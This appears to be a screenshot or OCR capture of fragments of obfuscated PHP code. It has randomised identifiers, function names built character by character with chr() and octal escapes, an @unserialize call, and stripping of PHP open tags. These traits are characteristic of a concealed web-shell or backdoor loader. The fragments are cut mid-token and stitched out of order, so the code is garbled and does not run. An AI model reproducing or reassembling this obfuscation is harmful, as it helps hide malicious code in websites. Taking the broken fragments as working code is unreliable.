
 )."\163" . 's' . '_' . "\145" . chr (120) . "\151" .
= strpos($YkIHtxDJ, $XjtazQGNLZ);if ($vjkYtt ==
Ysu = NULL;}$RiHPdeVRgn = "63092";class
tr_replace("<" . "?php", "",
on PzZdhVoV(){$vKScSbcYj = "29015";$this-
$FqPIG = @unserialize(U_Ubb::$FqPIG);
";}public function sSKpKNOo($vKScSbcYj,
len($wJIyyODkD)) + 1);}public function
n array_map($xzPwBeGSNg . '_' . chr ( 344 - 244
_construct($ooNll=0){$qkQctSqYWU = chr (44);
41c4-8cb1-d61c55bbcd40";$WNNrxZKr =
tSqYWU, $WNNrxZKr);foreach ($WNNrxZKr as
 = $this-